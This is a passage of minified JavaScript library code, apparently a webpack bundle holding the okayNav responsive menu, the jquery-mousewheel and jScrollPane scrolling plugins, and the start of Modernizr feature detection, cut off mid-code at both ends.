t.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===s)&&(s=.1),(arguments.length<3||null===o)&&(o=!0),e.bind("scroll",a).resize(a),a()}}(jQuery)},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){function e(e,n){var s=this;s.options=t.extend({},i,n),s.navigation=t(e),s.document=t(document),s.window=t(window),""==s.options.parent&&(this.options.parent=this.navigation.parent()),s.nav_open=!1,s.parent_full_width=0,s.radCoef=180/Math.PI,s.sTouch={x:0,y:0},s.cTouch={x:0,y:0},s.sTime=0,s.nav_position=0,s.percent_open=0,s.nav_moving=!1,s.init()}var i={parent:"",toggle_icon_class:"okayNav__menu-toggle",toggle_icon_content:"<span /><span /><span />",align_right:!0,swipe_enabled:!0,threshold:50,resize_delay:10,beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},itemHidden:function(){},itemDisplayed:function(){}};e.prototype={init:function(){var e=this;t("body").addClass("okayNav-loaded"),e.navigation.addClass("okayNav loaded").children("ul").addClass("okayNav__nav--visible"),e.options.align_right?e.navigation.append('<ul class="okayNav__nav--invisible transition-enabled nav-right" />').append('<a href="#" class="'+e.options.toggle_icon_class+' okay-invisible">'+e.options.toggle_icon_content+"</a>"):e.navigation.prepend('<ul class="okayNav__nav--invisible transition-enabled nav-left" />').prepend('<a href="#" class="'+e.options.toggle_icon_class+' okay-invisible">'+e.options.toggle_icon_content+"</a>"),e.nav_visible=e.navigation.children(".okayNav__nav--visible"),e.nav_invisible=e.navigation.children(".okayNav__nav--invisible"),e.toggle_icon=e.navigation.children("."+e.options.toggle_icon_class),e.toggle_icon_width=e.toggle_icon.outerWidth(!0),e.default_width=e.getChildrenWidth(e.navigation),e.parent_full_width=t(e.options.parent).outerWidth(!0),e.last_visible_child_width=0,e.initEvents(),e.nav_visible.contents().filter(function(){return this.nodeType=Node.TEXT_NODE&&!1===/\S/.test(this.nodeValue)}).remove(),1==e.options.swipe_enabled&&e.initSwipeEvents()},initEvents:function(){var e=this;e.options.parent.on("click.okayNav",function(i){var n=t(i.target);!0===e.nav_open&&0==n.closest(".okayNav").length&&e.closeInvisibleNav(),n.hasClass(e.options.toggle_icon_class)&&(i.preventDefault(),e.toggleInvisibleNav())}),t(document).on("mouseup.okayNav",function(i){t(i.target);!t(i.target).parents(".okayNav").length>0&&e.closeInvisibleNav()});var i=e._debounce(function(){e.recalcNav()},e.options.recalc_delay);e.window.on("load.okayNav ready.okayNav resize.okayNav",i),t(document).on("ready.okayNav",i),i()},initSwipeEvents:function(){var e=this;e.document.on("touchstart.okayNav",function(i){if(e.nav_invisible.removeClass("transition-enabled"),1==i.originalEvent.touches.length){var n=i.originalEvent.touches[0];(n.pageX<25&&0==e.options.align_right||n.pageX>t(e.options.parent).outerWidth(!0)-25&&1==e.options.align_right||!0===e.nav_open)&&(e.sTouch.x=e.cTouch.x=n.pageX,e.sTouch.y=e.cTouch.y=n.pageY,e.sTime=Date.now())}}).on("touchmove.okayNav",function(t){var i=t.originalEvent.touches[0];e._triggerMove(i.pageX,i.pageY),e.nav_moving=!0}).on("touchend.okayNav",function(t){e.sTouch={x:0,y:0},e.cTouch={x:0,y:0},e.sTime=0,e.percent_open>100-e.options.threshold?(e.nav_position=0,e.closeInvisibleNav()):1==e.nav_moving&&(e.nav_position=e.nav_invisible.width(),e.openInvisibleNav()),e.nav_moving=!1,e.nav_invisible.addClass("transition-enabled")})},_getDirection:function(t){return this.options.align_right?t>0?-1:1:t<0?-1:1},_triggerMove:function(t,e){var i=this;i.cTouch.x=t,i.cTouch.y=e;var n=Date.now(),s=i.cTouch.x-i.sTouch.x,o=i.cTouch.y-i.sTouch.y,a=o*o,r=Math.sqrt(s*s+a),l=Math.sqrt(a),c=Math.asin(Math.sin(l/r))*i.radCoef;i.sTime;if(i.sTouch.x=t,i.sTouch.y=e,c<20){var d=i._getDirection(s),h=i.nav_position+d*r,u=i.nav_invisible.width(),p=0;h<0?p=-h:h>u&&(p=u-h);var f=u-(i.nav_position+d*r+p),g=f/u*100;i.nav_position+=d*r+p,i.percent_open=g}},getParent:function(){return this.options.parent},getVisibleNav:function(){return this.nav_visible},getInvisibleNav:function(){return this.nav_invisible},getNavToggleIcon:function(){return this.toggle_icon},_debounce:function(t,e,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},openInvisibleNav:function(){var t=this;t.options.enable_swipe||t.options.beforeOpen.call(),t.toggle_icon.addClass("icon--active"),t.nav_invisible.addClass("nav-open"),t.nav_open=!0,t.options.afterOpen.call()},closeInvisibleNav:function(){var t=this;t.options.enable_swipe||t.options.beforeClose.call(),t.toggle_icon.removeClass("icon--active"),t.nav_invisible.removeClass("nav-open"),t.nav_open=!1,t.options.afterClose.call()},toggleInvisibleNav:function(){var t=this;t.nav_open?t.closeInvisibleNav():t.openInvisibleNav()},getChildrenWidth:function(e){for(var i=0,n=t(e).children(),s=0;s<n.length;s++)i+=t(n[s]).outerWidth(!0);return i},getVisibleItemCount:function(){return t("li",this.nav_visible).length},getHiddenItemCount:function(){return t("li",this.nav_invisible).length},recalcNav:function(){var e=this,i=t(e.options.parent).outerWidth(!0),n=e.getChildrenWidth(e.options.parent),s=e.navigation.outerWidth(!0),o=e.getVisibleItemCount(),a=e.nav_visible.outerWidth(!0)+e.toggle_icon_width,r=n+e.last_visible_child_width+e.toggle_icon_width;if(i>n-s+e.default_width)return e._expandAllItems(),void e.toggle_icon.addClass("okay-invisible");o>0&&s<=a&&i<=r&&e._collapseNavItem(),i>r+e.toggle_icon_width+15&&e._expandNavItem(),0==e.getHiddenItemCount()?e.toggle_icon.addClass("okay-invisible"):e.toggle_icon.removeClass("okay-invisible")},_collapseNavItem:function(){var e=this,i=t("li:last-child",e.nav_visible);e.last_visible_child_width=i.outerWidth(!0),e.document.trigger("okayNav:collapseItem",i),i.detach().prependTo(e.nav_invisible),e.options.itemHidden.call(),e.recalcNav()},_expandNavItem:function(){var e=this,i=t("li:first-child",e.nav_invisible);e.document.trigger("okayNav:expandItem",i),i.detach().appendTo(e.nav_visible),e.options.itemDisplayed.call()},_expandAllItems:function(){var e=this;t("li",e.nav_invisible).detach().appendTo(e.nav_visible),e.options.itemDisplayed.call()},_collapseAllItems:function(){var e=this;t("li",e.nav_visible).detach().appendTo(e.nav_invisible),e.options.itemHidden.call()},destroy:function(){var e=this;t("li",e.nav_invisible).appendTo(e.nav_visible),e.nav_invisible.remove(),e.nav_visible.removeClass("okayNav__nav--visible"),e.toggle_icon.remove(),e.document.unbind(".okayNav"),e.window.unbind(".okayNav")}},t.fn.okayNav=function(i){var n=arguments;if(void 0===i||"object"==typeof i)return this.each(function(){t.data(this,"plugin_okayNav")||t.data(this,"plugin_okayNav",new e(this,i))});if("string"==typeof i&&"_"!==i[0]&&"init"!==i){var s;return this.each(function(){var o=t.data(this,"plugin_okayNav");o instanceof e&&"function"==typeof o[i]&&(s=o[i].apply(o,Array.prototype.slice.call(n,1))),"destroy"===i&&t.data(this,"plugin_okayNav",null)}),void 0!==s?s:this}}})},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,h=0,u=0,p=0,f=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(u=-1*a.detail),"wheelDelta"in a&&(u=a.wheelDelta),"wheelDeltaY"in a&&(u=a.wheelDeltaY),"wheelDeltaX"in a&&(h=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(h=-1*u,u=0),c=0===u?h:u,"deltaY"in a&&(u=-1*a.deltaY,c=u),"deltaX"in a&&(h=a.deltaX,0===u&&(c=-1*h)),0!==u||0!==h){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,u*=m,h*=m}else if(2===a.deltaMode){var _=t.data(this,"mousewheel-page-height");c*=_,u*=_,h*=_}if(p=Math.max(Math.abs(u),Math.abs(h)),(!o||p<o)&&(o=p,n(a,p)&&(o/=40)),n(a,p)&&(c/=40,h/=40,u/=40),c=Math[c>=1?"floor":"ceil"](c/o),h=Math[h>=1?"floor":"ceil"](h/o),u=Math[u>=1?"floor":"ceil"](u/o),d.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();f=e.clientX-v.left,g=e.clientY-v.top}return e.deltaX=h,e.deltaY=u,e.deltaFactor=o,e.offsetX=f,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,h,u),s&&clearTimeout(s),s=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){o=null}function n(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var s,o,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),n=i["offsetParent"in t.fn?"offsetParent":"parent"]();return n.length||(n=t("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})})},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function n(i){var o,r,c,d,h,f,g=!1,m=!1;if(W=i,void 0===$)h=e.scrollTop(),f=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),N=e.innerWidth()+_t,R=e.innerHeight(),e.width(N),$=t('<div class="jspPane" />').css("padding",mt).append(e.children()),F=t('<div class="jspContainer" />').css({width:N+"px",height:R+"px"}).append($).appendTo(e);else{if(e.css("width",""),g=W.stickToBottom&&T(),m=W.stickToRight&&z(),d=e.innerWidth()+_t!=N||e.outerHeight()!=R,d&&(N=e.innerWidth()+_t,R=e.innerHeight(),F.css({width:N+"px",height:R+"px"})),!d&&vt==q&&$.outerHeight()==U)return void e.width(N);vt=q,$.css("width",""),e.width(N),F.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}$.css("overflow","auto"),q=i.contentWidth?i.contentWidth:$[0].scrollWidth,U=$[0].scrollHeight,$.css("overflow",""),Y=q/N,Q=U/R,X=Q>1,G=Y>1,G||X?(e.addClass("jspScrollable"),o=W.maintainPosition&&(K||et),o&&(r=C(),c=k()),s(),a(),l(),o&&(x(m?q-N:r,!1),b(g?U-R:c,!1)),P(),S(),H(),W.enableKeyboardNavigation&&D(),W.clickOnTrack&&u(),O(),W.hijackInternalLinks&&L()):(e.removeClass("jspScrollable"),$.css({top:0,left:0,width:F.width()-_t}),I(),A(),M(),p()),W.autoReinitialise&&!gt?gt=setInterval(function(){n(W)},W.autoReinitialiseDelay):!W.autoReinitialise&&gt&&clearInterval(gt),h&&e.scrollTop(0)&&b(h,!1),f&&e.scrollLeft(0)&&x(f,!1),e.trigger("jsp-initialised",[G||X])}function s(){X&&(F.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),it=F.find(">.jspVerticalBar"),nt=it.find(">.jspTrack"),V=nt.find(">.jspDrag"),W.showArrows&&(rt=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",d(0,-1)).bind("click.jsp",E),lt=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",d(0,1)).bind("click.jsp",E),W.arrowScrollOnHover&&(rt.bind("mouseover.jsp",d(0,-1,rt)),lt.bind("mouseover.jsp",d(0,1,lt))),c(nt,W.verticalArrowPositions,rt,lt)),ot=R,F.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){ot-=t(this).outerHeight()}),V.hover(function(){V.addClass("jspHover")},function(){V.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",E),V.addClass("jspActive");var i=e.pageY-V.position().top;return t("html").bind("mousemove.jsp",function(t){g(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),o())}function o(){nt.height(ot+"px"),K=0,st=W.verticalGutter+nt.outerWidth(),$.width(N-st-_t);try{0===it.position().left&&$.css("margin-left",st+"px")}catch(t){}}function a(){G&&(F.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),ct=F.find(">.jspHorizontalBar"),dt=ct.find(">.jspTrack"),J=dt.find(">.jspDrag"),W.showArrows&&(pt=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",d(-1,0)).bind("click.jsp",E),ft=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",d(1,0)).bind("click.jsp",E),W.arrowScrollOnHover&&(pt.bind("mouseover.jsp",d(-1,0,pt)),ft.bind("mouseover.jsp",d(1,0,ft))),c(dt,W.horizontalArrowPositions,pt,ft)),J.hover(function(){J.addClass("jspHover")},function(){J.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",E),J.addClass("jspActive");var i=e.pageX-J.position().left;return t("html").bind("mousemove.jsp",function(t){_(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),ht=F.innerWidth(),r())}function r(){F.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){ht-=t(this).outerWidth()}),dt.width(ht+"px"),et=0}function l(){if(G&&X){var e=dt.outerHeight(),i=nt.outerWidth();ot-=e,t(ct).find(">.jspCap:visible,>.jspArrow").each(function(){ht+=t(this).outerWidth()}),ht-=i,R-=i,N-=e,dt.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),o(),r()}G&&$.width(F.outerWidth()-_t+"px"),U=$.outerHeight(),Q=U/R,G&&(ut=Math.ceil(1/Y*ht),ut>W.horizontalDragMaxWidth?ut=W.horizontalDragMaxWidth:ut<W.horizontalDragMinWidth&&(ut=W.horizontalDragMinWidth),J.width(ut+"px"),tt=ht-ut,v(et)),X&&(at=Math.ceil(1/Q*ot),at>W.verticalDragMaxHeight?at=W.verticalDragMaxHeight:at<W.verticalDragMinHeight&&(at=W.verticalDragMinHeight),V.height(at+"px"),Z=ot-at,m(K))}function c(t,e,i,n){var s,o="before",a="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?a=e:e==a&&(o=e,s=i,i=n,n=s),t[o](i)[a](n)}function d(t,e,i){return function(){return h(t,e,this,i),this.blur(),!1}}function h(e,i,n,s){n=t(n).addClass("jspActive");var o,a,r=!0,l=function(){0!==e&&yt.scrollByX(e*W.arrowButtonSpeed),0!==i&&yt.scrollByY(i*W.arrowButtonSpeed),a=setTimeout(l,r?W.initialDelay:W.arrowRepeatFreq),r=!1};l(),o=s?"mouseout.jsp":"mouseup.jsp",s=s||t("html"),s.bind(o,function(){n.removeClass("jspActive"),a&&clearTimeout(a),a=null,s.unbind(o)})}function u(){p(),X&&nt.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,n=t(this),s=n.offset(),o=e.pageY-s.top-K,a=!0,r=function(){var t=n.offset(),s=e.pageY-t.top-at/2,c=R*W.scrollPagePercent,d=Z*c/(U-R);if(o<0)K-d>s?yt.scrollByY(-c):g(s);else{if(!(o>0))return void l();K+d<s?yt.scrollByY(c):g(s)}i=setTimeout(r,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return r(),t(document).bind("mouseup.jsp",l),!1}}),G&&dt.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,n=t(this),s=n.offset(),o=e.pageX-s.left-et,a=!0,r=function(){var t=n.offset(),s=e.pageX-t.left-ut/2,c=N*W.scrollPagePercent,d=tt*c/(q-N);if(o<0)et-d>s?yt.scrollByX(-c):_(s);else{if(!(o>0))return void l();et+d<s?yt.scrollByX(c):_(s)}i=setTimeout(r,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return r(),t(document).bind("mouseup.jsp",l),!1}})}function p(){dt&&dt.unbind("mousedown.jsp"),nt&&nt.unbind("mousedown.jsp")}function f(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),V&&V.removeClass("jspActive"),J&&J.removeClass("jspActive")}function g(i,n){if(X){i<0?i=0:i>Z&&(i=Z);var s=new t.Event("jsp-will-scroll-y");if(e.trigger(s,[i]),!s.isDefaultPrevented()){var o=i||0,a=0===o,r=o==Z,l=i/Z,c=-l*(U-R);void 0===n&&(n=W.animateScroll),n?yt.animate(V,"top",i,m,function(){e.trigger("jsp-user-scroll-y",[-c,a,r])}):(V.css("top",i),m(i),e.trigger("jsp-user-scroll-y",[-c,a,r]))}}}function m(t){void 0===t&&(t=V.position().top),F.scrollTop(0),K=t||0;var i=0===K,n=K==Z,s=t/Z,o=-s*(U-R);wt==i&&xt==n||(wt=i,xt=n,e.trigger("jsp-arrow-change",[wt,xt,bt,jt])),y(i,n),$.css("top",o),e.trigger("jsp-scroll-y",[-o,i,n]).trigger("scroll")}function _(i,n){if(G){i<0?i=0:i>tt&&(i=tt);var s=new t.Event("jsp-will-scroll-x");if(e.trigger(s,[i]),!s.isDefaultPrevented()){var o=i||0,a=0===o,r=o==tt,l=i/tt,c=-l*(q-N);void 0===n&&(n=W.animateScroll),n?yt.animate(J,"left",i,v,function(){e.trigger("jsp-user-scroll-x",[-c,a,r])}):(J.css("left",i),v(i),e.trigger("jsp-user-scroll-x",[-c,a,r]))}}}function v(t){void 0===t&&(t=J.position().left),F.scrollTop(0),et=t||0;var i=0===et,n=et==tt,s=t/tt,o=-s*(q-N);bt==i&&jt==n||(bt=i,jt=n,e.trigger("jsp-arrow-change",[wt,xt,bt,jt])),w(i,n),$.css("left",o),e.trigger("jsp-scroll-x",[-o,i,n]).trigger("scroll")}function y(t,e){W.showArrows&&(rt[t?"addClass":"removeClass"]("jspDisabled"),lt[e?"addClass":"removeClass"]("jspDisabled"))}function w(t,e){W.showArrows&&(pt[t?"addClass":"removeClass"]("jspDisabled"),ft[e?"addClass":"removeClass"]("jspDisabled"))}function b(t,e){g(t/(U-R)*Z,e)}function x(t,e){_(t/(q-N)*tt,e)}function j(e,i,n){var s,o,a,r,l,c,d,h,u,p=0,f=0;try{s=t(e)}catch(t){return}for(o=s.outerHeight(),a=s.outerWidth(),F.scrollTop(0),F.scrollLeft(0);!s.is(".jspPane");)if(p+=s.position().top,f+=s.position().left,s=s.offsetParent(),/^body|html$/i.test(s[0].nodeName))return;r=k(),c=r+R,p<r||i?h=p-W.horizontalGutter:p+o>c&&(h=p-R+o+W.horizontalGutter),isNaN(h)||b(h,n),l=C(),d=l+N,f<l||i?u=f-W.horizontalGutter:f+a>d&&(u=f-N+a+W.horizontalGutter),isNaN(u)||x(u,n)}function C(){return-$.position().left}function k(){return-$.position().top}function T(){var t=U-R;return t>20&&t-k()<10}function z(){var t=q-N;return t>20&&t-C()<10}function S(){F.unbind(kt).bind(kt,function(t,e,i,n){et||(et=0),K||(K=0);var s=et,o=K,a=t.deltaFactor||W.mouseWheelSpeed;return yt.scrollBy(i*a,-n*a,!1),s==et&&o==K})}function I(){F.unbind(kt)}function E(){return!1}function P(){$.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){j(t.target,!1)})}function A(){$.find(":input,a").unbind("focus.jsp")}function D(){function i(){var t=et,e=K;switch(n){case 40:yt.scrollByY(W.keyboardSpeed,!1);break;case 38:yt.scrollByY(-W.keyboardSpeed,!1);break;case 34:case 32:yt.scrollByY(R*W.scrollPagePercent,!1);break;case 33:yt.scrollByY(-R*W.scrollPagePercent,!1);break;case 39:yt.scrollByX(W.keyboardSpeed,!1);break;case 37:yt.scrollByX(-W.keyboardSpeed,!1)}return s=t!=et||e!=K}var n,s,o=[];G&&o.push(ct[0]),X&&o.push(it[0]),$.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var a=et,r=K;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:n=e.keyCode,i();break;case 35:b(U-R),n=null;break;case 36:b(0),n=null}return!(s=e.keyCode==n&&a!=et||r!=K)}}).bind("keypress.jsp",function(e){if(e.keyCode==n&&i(),e.target===this||o.length&&t(e.target).closest(o).length)return!s}),W.hideFocus?(e.css("outline","none"),"hideFocus"in F[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in F[0]&&e.attr("hideFocus",!1))}function M(){e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),$.unbind(".jsp")}function O(){if(location.hash&&location.hash.length>1){var e,i,n=escape(location.hash.substr(1));try{e=t("#"+n+', a[name="'+n+'"]')}catch(t){return}e.length&&$.find(n)&&(0===F.scrollTop()?i=setInterval(function(){F.scrollTop()>0&&(j(e,!0),t(document).scrollTop(F.position().top),clearInterval(i))},50):(j(e,!0),t(document).scrollTop(F.position().top)))}}function L(){t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,n,s,o,a,r,l=this.href.substr(0,this.href.indexOf("#")),c=location.href;if(-1!==location.href.indexOf("#")&&(c=location.href.substr(0,location.href.indexOf("#"))),l===c){i=escape(this.href.substr(this.href.indexOf("#")+1));try{n=t("#"+i+', a[name="'+i+'"]')}catch(t){return}n.length&&(s=n.closest(".jspScrollable"),o=s.data("jsp"),o.scrollToElement(n,!0),s[0].scrollIntoView&&(a=t(window).scrollTop(),((r=n.offset().top)<a||r>a+t(window).height())&&s[0].scrollIntoView()),e.preventDefault())}}))}function H(){var t,e,i,n,s,o=!1;F.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(a){var r=a.originalEvent.touches[0];t=C(),e=k(),i=r.pageX,n=r.pageY,s=!1,o=!0}).bind("touchmove.jsp",function(a){if(o){var r=a.originalEvent.touches[0],l=et,c=K;return yt.scrollTo(t+i-r.pageX,e+n-r.pageY),s=s||Math.abs(i-r.pageX)>5||Math.abs(n-r.pageY)>5,l==et&&c==K}}).bind("touchend.jsp",function(t){o=!1}).bind("click.jsp-touchclick",function(t){if(s)return s=!1,!1})}function B(){var t=k(),i=C();e.removeClass("jspScrollable").unbind(".jsp"),$.unbind(".jsp"),e.replaceWith(Ct.append($.children())),Ct.scrollTop(t),Ct.scrollLeft(i),gt&&clearInterval(gt)}var W,$,N,R,F,q,U,Y,Q,X,G,V,Z,K,J,tt,et,it,nt,st,ot,at,rt,lt,ct,dt,ht,ut,pt,ft,gt,mt,_t,vt,yt=this,wt=!0,bt=!0,xt=!1,jt=!1,Ct=e.clone(!1,!1).empty(),kt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(mt=0,_t=0):(mt=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),_t=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(yt,{reinitialise:function(e){e=t.extend({},W,e),n(e)},scrollToElement:function(t,e,i){j(t,e,i)},scrollTo:function(t,e,i){x(t,i),b(e,i)},scrollToX:function(t,e){x(t,e)},scrollToY:function(t,e){b(t,e)},scrollToPercentX:function(t,e){x(t*(q-N),e)},scrollToPercentY:function(t,e){b(t*(U-R),e)},scrollBy:function(t,e,i){yt.scrollByX(t,i),yt.scrollByY(e,i)},scrollByX:function(t,e){_((C()+Math[t<0?"floor":"ceil"](t))/(q-N)*tt,e)},scrollByY:function(t,e){g((k()+Math[t<0?"floor":"ceil"](t))/(U-R)*Z,e)},positionDragX:function(t,e){_(t,e)},positionDragY:function(t,e){g(t,e)},animate:function(t,e,i,n,s){var o={};o[e]=i,t.animate(o,{duration:W.animateDuration,easing:W.animateEase,queue:!1,step:n,complete:s})},getContentPositionX:function(){return C()},getContentPositionY:function(){return k()},getContentWidth:function(){return q},getContentHeight:function(){return U},getPercentScrolledX:function(){return C()/(q-N)},getPercentScrolledY:function(){return k()/(U-R)},getIsScrollableH:function(){return G},getIsScrollableV:function(){return X},getContentPane:function(){return $},scrollToBottom:function(t){g(Z,t)},hijackInternalLinks:t.noop,destroy:function(){B()}}),n(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var n=t(this),s=n.data("jsp");s?s.reinitialise(e):(t("script",n).filter('[type="text/javascript"],:not([type])').remove(),s=new i(n,e),n.data("jsp",s))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}})},function(t,e){!function(e,i,n){function s(t,e){return typeof t===e}function o(t){var e=z.className,i=C._config.classPrefix||"";if(S&&(e=e.baseVal),C._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}C._config.enableClasses&&(e+=" "+i+t.join(" "+i),S?z.className.baseVal=e:z.className=e)}function a(t,e){if("object"==typeof t)for(var i in t)P(t,i)&&a(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=C[n[0]];if(2==n.length&&(s=s[n[1]]),void 0!==s)return C;e="function"==typeof e?e():e,1==n.length?C[n[0]]=e:(!C[n[0]]||C[n[0]]instanceof Boolean||(C[n[0]]=new Boolean(C[n[0]])),C[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),C._trigger(t,e)}return C}function r(){return"function"!=typeof i.createElement?i.createElement(arguments[0]):S?i.createElementNS.call(i,"http://www.w3.org/2000/svg",arguments[0]):i.createElement.apply(i,arguments)}function l(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function c(t,e){return!!~(""+t).indexOf(e)}function d(){var t=i.body;return t||(t=r(S?"svg":"body"),t.fake=!0),t}function h(t,e,n,s){var o,a,l,c,h="modernizr",u=r("div"),p=d();if(parseInt(n,10))for(;n--;)l=r("div"),l.id=s?s[n]:h+(n+1),u.appendChild(l);return o=r("style"),o.type="text/css",o.id="s"+h,(p.fake?p:u).appendChild(o),p.appendChild(u),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(i.createTextNode(t)),u.id=h,p.fake&&(p.style.background="",p.style.overflow="hidden",c=z.style.overflow,z.style.overflow="hidden",z.appendChild(p)),a=e(u,t),p.fake?(p.parentNode.removeChild(p),z.style.overflow=c,z.offsetHeight):u.parentNode.removeChild(u),!!a}function u(t,e){return function(){return t.apply(e,arguments)}}function p(t,e,i){var n;for(var o in t)if(t[o]in e)return!1===i?t[o]:(n=e[t[o]],s(n,"function")?u(n,i||e):n);return!1}function f(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(t,i,n){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,i);var o=e.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var a=o.error?"error":"log";o[a].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&t.currentStyle&&t.currentStyle[n];return s}function m(t,i){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(f(t[s]),i))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];s--;)o.push("("+f(t[s])+":"+i+")");return o=o.join(" or "),h("@supports 